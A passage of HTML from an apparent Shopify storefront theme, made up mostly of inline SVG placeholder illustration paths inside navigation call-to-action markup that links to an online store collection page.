1V36.4c0-.7.1-1.2.9-1.2h51c.4 0 .7-.3.9-.6-.3-.6-.6-1.1-.7-1.4.2 0 .4.8.7 1.4 1.8 3.2 6.5 9.8 18.3 18.2l-1.4 1.8c-.2.2-.2.5-.2.7 0 .3.2.5.4.7l4.1 3.1-.3.4c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l.3-.4 4.1 3.1c.2.1.4.2.6.2.3 0 .6-.1.8-.4l1.4-1.8 4.7 3.6c-.1.1-.2.1-.3.3-.9 1.1-1.2 2.5-1 3.9.2 1.4.9 2.6 2 3.5l49.1 37.7c.9.7 2 1.1 3.2 1.1h.7c1.4-.2 2.6-.9 3.5-2 .2-.3.2-.7.1-1-.1-.2-.2-.3-.3-.4.1.1.4.3.4.4 7 4.6 13.6 8.7 19.6 12.3v10.6c.1-.1.2-.2.4-.2-.3 0-.5.4-.6.5z"/><path d="M345.6 168.4s.1 0 0 0c0-.1 0 0 0 0zm100.2-89.6c.3 0 .6-.1.8-.4l.5-.7 25.6 19.6-.5.7c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l9.1-11.9c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.4.6-25.6-19.6.4-.6c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-1 1.3-6.9 9-1.1 1.5c-.3.4-.3 1.1.2 1.4 0 .3.2.3.5.3zm8.2-10.1l25.6 19.6-5.7 7.5-25.6-19.6 5.7-7.5zm-104.8 39.7c.3 0 .5-.2.5-.5V90.6c0-.3-.2-.5-.5-.5s-.5.2-.5.5V108c0 .2.2.4.5.4zm34.7 22.8h-26.3c-4.4 0-7.8-3.3-7.8-7.7v-7.8c0-.3-.2-.5-.5-.5s-.5.2-.5.5v7.8c0 4.9 3.9 8.7 8.8 8.7h26.3c.3 0 .5-.2.5-.5s-.3-.5-.5-.5zm74.2 0h-43c-.3 0-.5.2-.5.5s.2.5.5.5h43c.3 0 .5-.2.5-.5s-.3-.5-.5-.5zm18.3 0h-11.9c-.3 0-.5.2-.5.5s.2.5.5.5h11.9c.3 0 .5-.2.5-.5s-.2-.5-.5-.5z"/><g><path d="M529.9 380.5L398.8 210.7c-.4-.5-1.2-.5-1.6 0L266.1 380.5c-.2.3-.3.8-.1 1.1.2.3.5.6.9.6h262.2c.4 0 .7-.3.9-.6.2-.3.2-.8-.1-1.1zm-166-84c5.9-2.7 10.1-3.7 15.6-1.7 5.9 2.2 8.2 5.8 10.6 11.9-.6 1.1-1.1 2.2-1.6 3.3l-13.1-4.3-12.6-5.4h-.1c.4-1.3.7-2.6 1-3.8h.2zm95.4 49c-.5-.2-1.1.1-1.3.6 0 .1-.1.3-.1.4 0-.1 0-.3.1-.4.2-.5.8-.8 1.3-.6l1.1.4c1-1.8 1.8-3.6 2.5-5.5s1.3-3.9 1.7-5.9l2.7 1-4.3 11.4-2.7-1-1-.4zm1.8-5.8c-3.6 9.6-10.7 17.3-20 21.5-9.3 4.2-19.6 4.5-29.1.9-19.7-7.4-29.7-29.7-22.3-49.5 3.6-9.6 10.7-17.3 20-21.5 5-2.3 10.3-3.4 15.7-3.4 4.5 0 9.1.8 13.4 2.5 19.6 7.4 29.7 29.6 22.3 49.5zm-100.9-38.2c-3.6 9.6-10.7 17.3-20 21.5-8.9 4.1-18.9 4.5-28.1 1.3l2.2-2.8c3.4 1 6.8 1.6 10.3 1.6 4.9 0 9.7-1 14.3-3.1 8.5-3.9 15-10.8 18.3-19.7 3.9-10.5 2.5-21.7-2.9-30.6l2.2-2.8c6.3 10 8.1 22.7 3.7 34.6zm-23.1-9.7l14 5.9-8.1-2.8c-2.2-.8-4.5-1.4-6.8-1.9l.9-1.2zm5.2 5l13.1 4.4h.2c-3.3 7.9-9.4 14.2-17.3 17.8-7.5 3.4-15.7 3.9-23.5 1.6l20-25.9c2.5.7 5.1 1.3 7.5 2.1zm14.5 1.3c-.1-.1-.2-.2-.4-.3l-18-7.6 15.1-19.6c4.8 8 6.2 18 3.3 27.5zm-47 27.6c.2 0 .4.1.6.2.1.1.3.1.4.1 4.5 1.6 9.1 2.5 13.7 2.5 5.6 0 11.2-1.2 16.5-3.6 9.5-4.3 16.7-11.9 20.7-21.5l13 4.3 12.7 5.4c-7 20.6 3.5 43.2 23.9 50.9 4.6 1.7 9.4 2.6 14.1 2.6 3.5 0 7.4-.5 10.4-1.4 1-.2 1.4-.4 2-.6v-.3.3c1.4-.5 2.7-1 4.1-1.6.5-.2.9-.4 1.4-.7.9 2.9 1.6 5.8 2 8.8.2 1.4-.3 2.8-1.5 3.7-1.1.9-2.6 1.1-3.9.5-1.5-.6-2.5-2.2-2.4-3.8 0-.5.1-1 .1-1.6.1-1.4.2-3.2.2-5.3-.7.2-1.3.4-2 .6 0 1.8-.1 3.3-.2 4.6 0 .6-.1 1.2-.1 1.7-.1 2.5 1.3 4.8 3.6 5.8.8.3 1.5.5 2.3.5 1.3 0 2.6-.4 3.6-1.3 1.7-1.3 2.5-3.4 2.2-5.6-.5-3.2-1.2-6.4-2.2-9.5v-.1c-.2-.5-.7-.8-1.3-.7-.4.1-.7.5-.7.9 0-.4.3-.7.7-.9.5-.2 1.1.1 1.3.7v.1c5.9-3.3 10.8-8 14.3-13.7l3.9 1.5c.1 0 .2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.3.5-.6l5-13.3c.2-.5-.1-1.1-.6-1.3l-3.9-1.5c2.9-18.6-7.4-37.3-25.6-44.2-10-3.8-20.9-3.4-30.7 1-7.3 3.3-13.3 8.6-17.5 15.3-2-4.9-4.6-9.2-11.2-11.6-6.3-2.4-11.2-.9-16 1.2 1.6-10.3-.9-20.6-6.5-28.9L398 213l129.1 167.2H269l41.8-54.1c-.1-.1-.3-.1-.4-.2-.3-.1-.5-.1-.6-.2L267 381.2l42.8-55.5z"/><path d="M437.6 293.3c-8.7-3.3-18.1-3-26.6.9s-15 10.8-18.3 19.7c-6.8 18.1 2.4 38.4 20.4 45.2 4 1.5 8.1 2.3 12.3 2.3 4.9 0 9.7-1 14.3-3.1 8.5-3.9 15-10.8 18.3-19.7 6.7-18.2-2.4-38.5-20.4-45.3zm-24.2 64.8c-17.1-6.4-25.9-25.3-20.3-42.6.1 0 .1.1.2.1l12.7 5.3c7.8 3.3 14.7 8 20.6 13.8v.1c5.2 6.1 8.2 14.1 8.9 23.5 0 .1 0 .2.1.3-7.2 2.4-15 2.2-22.2-.5zm25.8-.9c-.6.3-1.1.5-1.7.7-.4-5-1.4-9.6-3.1-13.8 2.5 3.7 4.7 7.6 6.4 11.8.1.1.1.2.2.3-.5.4-1.1.7-1.8 1zm17.8-19.1c-2.7 7.3-7.7 13.3-14.2 17.2v-.1c-6.9-16.4-19.6-29.2-35.9-36.1l-8-3.4 58.5 19.7c.1 0 .2.1.3.1h.3c-.4.9-.7 1.8-1 2.6zm1.3-4.3c-.1-.1-.2-.2-.4-.3l-63-21.3c-.2-.1-.4-.1-.5 0 3.4-7.7 9.4-13.7 17-17.2 4.4-2 9.2-3 13.9-3 4 0 8 .7 11.9 2.2 16.1 6.1 24.9 23.2 21.1 39.6z"/></g><g><path d="M299.4 186.4L161.8 11.1c-.4-.5-1.2-.5-1.6 0L22.5 186.4c-.3.4-.3.9 0 1.2l137.6 175.3c.2.2.5.4.8.4s.6-.1.8-.4l137.6-175.3c.4-.3.4-.9.1-1.2zm-71.6-52.5l-2.3-3.7c-.1-.1-.1-.2-.1-.4 0 .1.1.3.1.4l2.3 3.7 3.7 6c-.7 2.7-.5 5.3.6 7.2.9 1.6 2.4 2.8 4.4 3.3.8.2 1.7.4 2.5.6 3.4.7 6.3 1.2 7 5 .1.5.5.8 1 .8h.2c.1 0 .3-.1.4-.1.3 3.8.2 7.9-.2 12-.7 6.8-1.8 13.2-3.3 19.1l-.6 2.3-.9 3.3c-1.9 6.2-4.2 12-6.9 17.3l-7.9-76.8zm-2.6-12.4c0 .1.1.3.1.4l1.5 2.5 10.9 17.9c.3.5.1 1.2-.4 1.5-.2.1-.5.2-.8.1-.3-.1-.5-.2-.7-.5l-8.6-14.2-.5-4.9-1.5-2.5v-.3zm9.1 23c.4.7 1.1 1.2 1.9 1.4.2.1.5.1.7.1.6 0 1.1-.2 1.6-.4 1.4-.9 1.9-2.8 1-4.2l-1.9-3.1c1.2-.4 2.3-.3 3.4.4 3 1.9 5.2 7.5 6.1 14.6-1.6-3-5-3.7-7.8-4.2-.8-.2-1.6-.3-2.4-.5-1.5-.4-2.5-1.2-3.2-2.4-.6-1-.8-2.2-.7-3.6l1.3 1.9zm10 49.9l1.8-6.3v-.1c1.5-6 2.6-12.3 3.2-19.1 1.4-14.8-1.6-28.3-7.2-31.9-1.7-1.1-3.6-1.3-5.6-.5l-9.5-15.6c-.1-.2-.3-.4-.6-.4l-.7-6.4c-.2-2.3-2.1-3.8-4.4-3.8h-36.7c-2-3-4.2-4.9-6.4-6.2v-.1c-1.4-20.5-5.9-40.4-12.9-56.1-4-9.1-8.8-16.6-14.1-22.3l9.7-12.3L297.4 187l-56.9 72.5-4.2-41.8c3.6-8.6 6.1-16.7 8-23.3zM200 174.8c.1-1.1.1-2.3.2-3.4.1.2.4.3.6.4l1.1.2-1.4 7.9-5.7-1-5.7-1 1.4-7.9 1.1.2h.3c-.2 2.1-.4 3.2-.4 3.3 0 .3 0 .5.2.8s.4.4.6.4l6.5 1.1h.2c.2 0 .4-.1.6-.2.3-.3.4-.5.4-.8zm7.3 8.4l-6.1-.9 6.1.9-2.6 34.7c-.1.8-.5 1.5-1.1 2-.6.5-1.4.7-2.2.5l-26.9-4.7c-.8-.1-1.5-.6-1.9-1.3-.4-.7-.6-1.5-.4-2.3l9.5-33.5 6.2 1.1 9.2 1.6-2.6-.5 2.6.5 4.1.9h.1-.1l-4.1-.9 4.1.7-4.1-.7 4.1.7 6.1 1.2zm-9.2-9.7l-4.4-.8c.6-4 2.4-19.5-.7-38.7.6.2 1.1.4 1.7.5 0-.1-.1-.2-.1-.3-.1-.5.2-1.1.7-1.2h.4-.4c-.5.1-.8.7-.7 1.2 0 .1.1.2.1.3 2.2 8.1 4.4 21.3 3.4 39zm-29.4-58.4c-.8-2.4-1.1-4.7-.6-6.5.2 1.1.7 2.1.7 3.1 0 .1.2.2.3.3 0 .1.2.2.3.3 0 .1.1.1.1.2 4.8 8.7 20.9 12.8 30.3 15.2l1 .2v6.3c-23.1-5.9-30.3-13.6-32.1-19.1zm13 16.7l-.2-2c.1 0 .2.1.2.1v1.9zm-1.4-4.6c.5 0 .9.3 1 .8v.1c-.1-.5-.5-.9-1-.9zm3.1 37.8c.1.7-.1 1.1-.6 1.6-.4.5-1.1.6-1.7.6h-14.7c-.7 0-1.3-.1-1.7-.6-.4-.5-.6-.9-.6-1.6l4-35.8h11.2l4.1 35.8zm6.1-41.2h-.2.2zm-1.3-1.4c0 .2.1.4.1.6 0-.2-.2-.5-.3-.7-1.4-.5-2.3-1-4.3-1.6v-3.2c0-.6-.2-1.3-.7-1.3h-4.1l-.1.2v.1c0-1.5 0-3-.1-4.5.1.1.3.2.4.2h3.1c2.5 3 5.1 6.3 6 10.2zm-9.6-12.1v-.1c0-.5 0-1.1-.1-1.6.5.5 1.1.7 1.7 1.7H179c-.1-.1-.2-.1-.4 0zm.2 7.9c-.1 0-.2-.1-.3-.1 0 0 0-.1.1-.1.2.1.4.2.7.2h2.4v1.6c-1-.4-1.5-.6-2.4-1.6h-.5zm-2-1.2c-2.4-1.6-4.4-3.4-5.6-5.6 0 0 0-.1-.1-.1-.1-2.8-.3-5.6-.5-8.5v-.1c-2.2-28.5-10.4-56-24-71.3l3.3-4.2c5.9 6.4 10.4 14.2 13.6 21.5 8.4 18.7 13.2 43.6 13.3 68.3zm13.9 5.9c-2-2.7-4-6.7-6.8-10.7 2.8 4 5 8 6.5 10.7h-.1s.2.1.3.1c0 0 .1 0 .1-.1zm-.4-.1c-.6-3.9-3-7.6-5.4-10.6 2.4 3 4.7 6.6 5.4 10.6zM83.8 110l61-77.7c.2.3.5.5.7.8 4.6 5.3 8.2 11.7 10.9 17.6 6.4 14.2 10.7 32.7 12.3 51.9v.2c-.7.9-2.4 3.4-2.7 7.4 0 0 0-.1 0 0H85l60.4-77.1c-.2-.3-.5-.5-.7-.7l-61 77.8-1.6 2-1.4 1.6 1.4-1.8 1.7-2zm-5.1 8.2v13.5l-.4-3.8c-.1-.5-.5-.7-1-.7h-5.6l6.7-9h.3zM68.8 129l1.6-2 2.6-3.3-2.6 3.5-1.6 2-4.3 5.3-.2 1.9 5.7-7.3h6.3l4 35.9c.1.7-.1 1.1-.6 1.6-.4.5-1.1.6-1.7.6H63.5c-.7 0-1.3-.1-1.7-.6-.4-.5-.6-1.1-.6-1.7l3.2-28.5.2-1.9 4.2-5.5zm9.9 128.5L23.3 187l.1-.1 55.3 70.3.8 1 8.5 11.1-8.5-10.8-.8-1zm153 14.8l-.8-.4-5.7 7.4h-58.9c-2.5 0-5 1.4-7.6 2h-.2 65.2L161 361l-62.6-79.7h14.7c-.5 0-.9-.5-1-1v-.1c.1.5.5.8 1 .8h.1c1-.2 2.2-.3 3.4-.5-1.3.2-2.4.4-3.4.6-.1 0-.1.1-.1.1h45.3c-.5 0-.9-.4-1-.9v-.4.3c.1.5.5.7 1 .7.1 0 .1.1.2.1 2.6-.6 5.2-1.9 7.6-1.9 38.9-11 58-35.7 68.3-57.7l-.4-3.9c-3 6.9-6.8 14-11.7 20.9-14.7 20.5-36.3 33.7-64.2 40.7l-.1-.1c-.1 0-.2.1-.3.1h-31.4c28.6-5 81.3-17.1 107.7-61.7l-.4-3.6c-28.7 51.8-93.1 61.2-117.4 64.7-1.2.2-2.4.6-3.4.6 0 0 0-.1-.1-.1s-.3.1-.4.1H96.8l-16-21h39.7c.3 0 .5-.2.5-.5s-.2-.5-.5-.5H80l-55.4-70.4L62 139.3l.2-1.8-.2 1.9-2.8 25.3c-.1 1.2.3 2.4 1.1 3.3.8.9 2 1.3 3.2 1.3h14.7c1.2 0 2.4-.4 3.2-1.3.8-.9 1.2-2.1 1.1-3.3L79 133.4c.2.3.5.5.8.5.6 0 1-.4 1-1v-15.3c0-.6-.2-1.3-.7-1.3H80l3.6-4H166v-1.9c0 .6-.1.9 0 1.9h.1c.5 0 .9-.5 1-1v.1c0 .6-.4.9-1 .9h-.1c.1 1 .3 2.1.7 3.4.1.3.2.6.3.6h.2c.6 0 1 .6 1 1.1v-.1c0-.5-.5-1.1-1-1.1h-.2s-.1.1-.1 0h-2.3c-.6 0-.9.7-.9 1.3v15.3c0 .6.4 1 1 1s1-.4 1-1v-14.6h1.4c.2 0 .3-.1.5-.2 0 .1.1.2.1.2l.2-.2c-.1.1-.1.2-.2.2 1.8 3.2 4.8 5.9 8.9 8.9h-9.4c-.5 0-.9.3-1 .8l-4.1 36.8c-.1 1.2.3 2.3 1.1 3.2.8.9 2 1.3 3.2 1.3h14.7c1.2 0 2.4-.4 3.2-1.3.8-.9 1.2-2.1 1.1-3.3l-3.5-31.3c.2.3.5.5.8.5.6 0 1-.4 1-1v-2c2 .9 4.5 1.8 7 2.6v-.4c-.1-.5.3-1.1.8-1.2-.5.1-.9.6-.8 1.2 0 .1 0 .3.1.4 2.5 15.1 2 28 1.4 34.9 0 0-.1 0-.1-.1l-2.1-.4c-.3 0-.5 0-.7.2-.2.2-.4.4-.4.6l-1.6 8.9-6.1-1.1-3.9-.7c-.5-.1-1.1.3-1.2.8-.1.5.3 1.1.8 1.2l2.8.5-9.4 33.4c-.4 1.3-.1 2.7.6 3.9s1.9 1.9 3.3 2.2l26.9 4.7c.3 0 .6.1.8.1 1.1 0 2.1-.3 3-1 1.1-.8 1.8-2.1 1.9-3.4l2.6-34.5 2.8.5h.2c.5 0 .9-.3 1-.8.1-.5-.3-1.1-.8-1.2l-9.9-1.8 1.6-8.9c0-.3 0-.5-.2-.7-.2-.2-.4-.4-.6-.4l-2.1-.4c-.4-.1-.7.1-.9.3.5-15.5-1.4-27.2-3.3-34.9 1.3.4 2.7.7 4.1 1.1h.2c.2 0 .7-.1.8-.2.2-.2.6-.5.6-.8V127c0-.5-.5-.9-1-1l-1.6-.4c-2.1-.5-4.6-1.2-7.1-1.9.1.4-.1.9-.5 1.1-.1.1-.3.1-.5.1.1 0 .3 0 .4-.1.4-.2.6-.7.5-1.1l-.1-.1c-1.3-2.7-3.8-7.4-6.7-11.4h35.2c1.2 0 2.3.8 2.4 2l10 99.7.3 3.5v.1l.4 3.9 4.1 40.4-7.1 9.1-15.4-10.2c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l15.3 10.1.8.7z"/><path d="M201.4 207.1c-.3 0-.5.2-.5.5l-.5 7.1c0 .1-.1.3-.2.4-.1.1-.3.1-.4.1l-12.7-2.2-6.6-1.2-2.6-.5c-.1 0-.3-.1-.3-.2-.1-.1-.1-.3-.1-.4l5.3-18.7c.1-.3-.1-.5-.3-.6-.3-.1-.5.1-.6.3l-5.3 18.7c-.1.4 0 .8.2 1.2.2.4.6.6 1 .7l2.6.5 6.6 1.2 12.7 2.2h.3c.3 0 .7-.1.9-.3.3-.3.5-.6.6-1.1l.5-7.1c-.1-.3-.3-.5-.6-.6zm-18.2-18.9h.1c.2 0 .4-.1.5-.4l1-3.7 14.5 2.6c.3 0 .5-.1.6-.4 0-.3-.1-.5-.4-.6l-15-2.6c-.3 0-.5.1-.6.4l-1.2 4.1c.1.3.3.5.5.6zm18.6 14.5c.3 0 .5-.2.5-.5l.9-12c0-.3-.2-.5-.5-.5s-.5.2-.5.5l-.9 12c0 .3.2.5.5.5zm-24.9 54.5h-18.2c-.3 0-.5.2-.5.5s.2.5.5.5h18.2c.3 0 .5-.2.5-.5s-.2-.5-.5-.5zm-18-139.5c0-.3-.2-.5-.5-.5h-42.5c-.3 0-.5.2-.5.5s.2.5.5.5h42.5c.3 0 .5-.2.5-.5zm-93.8 45.6c.1.1.2 0 .4 0h10.4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5H66l1.4-12.6c0-.3-.2-.4-.4-.4-.3 0-.5.2-.6.5L65 163.1c-.1.1 0 .1.1.2zm2.4-18.7c.1 0 .1 0 0 0 .3 0 .5-.2.6-.4l1.2-10.9c0-.3-.2-.5-.4-.6-.3 0-.5.2-.6.4L67.1 144c0 .3.2.6.4.6zm100.7 18.7c.1.1.2 0 .4 0h6.4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-5.9l.5-3.9c0-.3-.2-.4-.4-.4-.3 0-.5.2-.6.5l-.5 4.7.1.1zm1.8-12.7s0 .1 0 0c.3 0 .5-.2.6-.4l1.9-17c0-.3-.2-.5-.4-.6-.3 0-.5.2-.6.4l-1.9 17c-.1.4.1.6.4.6zm-62.6-33.4H89.1c-.3 0-.5.2-.5.5s.2.5.5.5h18.2c.3 0 .5-.2.5-.5s-.1-.5-.4-.5z"/></g></svg>
    </div>
  

  <div class="overlay-type overlay position--hcenter position--vcenter">
    <div class="inner">
      <div>
        <div class="overlay__content">
</div>
      </div>
    </div>
  </div></a>
</div>




                </div>
              
                
                
  
                <div class="nav-ctas__container" data-for-nav-item="online store" >
                  
<div class="nav-ctas__cta">

<a data-cc-animate-click class="inner image-overlay image-overlay--bg-full" href="https://ulefonestore.myshopify.com/collections/all">
    <div class="placeholder-image placeholder--banner dark">
      <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1052 400"><path d="M727.6 121.3c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28.1c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm-183.5 62.1c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28.1c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm235.5 236.1c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zM43.9 47.9c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm252.3 236c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm706.2-190.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM764.7 283.5c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM525 40.9c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm37.7 327.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM50.9 276.5c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.5 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.6-6-6-6zM93.6 68.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm194.1-13.8c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm534.9 45c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm-124 31.9c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2s4.2 1.9 4.2 4.2c0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM544.1 44.1c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zM310.2 268.5c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm-9.1-213.3c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM26.6 64.9c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm776.9 268c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm-234.9 13.1c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm-528.4-75c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2 4.2 1.9 4.2 4.2-1.8 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm980.9-3.2c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM463.5 272c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm564.4-88.1L897.9 9.1c-.4-.5-1.2-.5-1.6 0L766.2 176.4c-.2.3-.3.8-.1 1.2.2.3.5.7.9.7h260.1c.4 0 .7-.3.9-.7.2-.4.1-.8-.1-1.1zm-156.5-16.7l-4.8 1.5c-1.8-13.9 2.7-25.4 13.2-34.1.2-.2.2-.5.1-.7-.2-.2-.5-.2-.7-.1-10.9 9-15.4 20.9-13.5 35.2-.5.2-1.1.4-1.7.5-1.2.4-2.3.8-3.5 1.2-.7-3.3-1.4-6.2-2.2-8.7-.1-.3-.4-.4-.6-.3-.3.1-.4.4-.3.6.8 2.5 1.5 5.4 2.2 8.7-1.7.6-3.4 1.1-5.1 1.7-5.6-22.4-9.8-21.8-35.3-18.4-3.2.4-6.8.9-10.8 1.4-4.1.5-7.1-.2-9.1-2.1-1.4-1.4-2.3-3.3-2.7-5.5l1.8-2.3c-.1.2-.2.5-.1.8.2.5.7.7 1.2.5.5-.2.7-.7.5-1.2-.2-.5-.7-.7-1.2-.5-.1 0-.2.1-.3.2l2.5-3.2c.2 2.5.9 4.6 2.4 6.1 1.5 1.4 3.5 2.2 6.3 2.2.8 0 1.7-.1 2.6-.2.3 0 .5-.3.4-.6s-.3-.5-.6-.4c-3.8.5-6.4-.1-8.1-1.7-1.5-1.5-2.1-3.9-2.2-6.6l4.2-5.4c9.4-.2 18.1-.9 26-2.1.3 0 .5-.3.4-.6 0-.3-.3-.5-.6-.4-7.5 1.2-15.9 1.9-25 2.1l1.3-1.6c.4.5 1 .8 1.6.8.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.2-.6-.6-1-1.2-1.2l1.3-1.6c9.1-.6 19.9-1.8 29.8-4.2 22.2-5.3 29.6-19.6 35.6-31.2 4.8-9.3 8.4-16.1 18-13.8l-1.3 6.7c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.7c3.7.9 7.1 1.6 10.3 2.2l-1.3 6.4c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.4c3 .6 5.8 1.1 8.3 1.6.7.1 1.4.3 2.1.4l-1.3 6.5c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.5c4 .8 7.4 1.5 10.2 2.3l-1.2 6.2c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.2-6c5 1.8 8.2 4.3 10.2 9 0 .1.1.2.1.3 1.6 3.9 2.5 9.3 2.8 16.9-1.5.1-3.3.2-5.3.4-.3 0-.5.3-.5.5 0 .3.2.5.5.5 2-.2 3.8-.3 5.2-.4.1 1.3.1 2.7.1 4.2-3.3.2-14.3.8-26.8 3.4-20.1 4.2-34.3 11.1-42.2 20.5-5.8 7-8 15.2-6.7 24.3zm-61.6-36.2c.4 0 .7.3.9.7.2.5-.1 1.1-.6 1.3-.5.2-1.1-.1-1.3-.6l1-1.4zm87.3-112.3l61.2 78.8c-4.5-.2-8.8-.7-12.7-1.9-2.3-5.2-6-7.9-11.5-9.9l.5-2.6c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.5 2.4c-2.9-.9-6.3-1.6-10.2-2.3l.4-2.1c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 2.1c-.7-.1-1.4-.3-2.1-.4-2.5-.5-5.2-1-8.2-1.6l.4-2.2c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 2.2c-3.2-.6-6.6-1.4-10.3-2.2l.4-2c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 1.9c-4.8-1.1-8.3-.3-11.1 1.8l-7.3-1.5c-.4-.1-.9.1-1.1.5-.2.3-3.9 7.6-1.2 14.9-5.7 11-13.1 24.2-33.8 29.2-9.1 2.2-19 3.4-27.6 4l83.9-107.5zm-14.6 62.2c-2.4 2.5-4.4 